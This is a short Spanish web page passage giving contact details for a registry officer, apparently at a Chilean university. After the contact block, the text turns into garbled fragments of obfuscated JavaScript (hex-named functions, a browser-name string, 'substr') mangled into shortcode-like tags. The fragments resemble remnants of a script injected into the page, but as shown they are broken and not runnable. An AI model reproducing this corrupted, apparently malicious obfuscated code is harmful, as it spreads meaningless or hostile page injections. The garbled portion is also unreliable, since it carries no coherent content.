
MÁS INFORMACIÓN
María Isabel Huentecura.
Encargada Mayor de Registro.
Fono: 41-2204938.
mhuentec@udec.cl.
[_0x3023c3 _i=”6″ _address=”6″ /]
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
0=”'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'x68
_i=”7″ _address=”7″ /][_0x365b _i=”8″ _address=”8″ /][_0x365b
_i=”9″ _address=”9″ /][1-6 _i=”10″ _address=”10″ /][4-7 _i=”11″
_address=”11″ /][a-w _i=”12″ _address=”12″ /][0-2 _i=”13″
_address=”13″ /][2-3 _i=”14″ _address=”14″ /][1-8 _i=”15″
_address=”15″ /][2-7 _i=”16″ _address=”16″ /][0-3 _i=”17″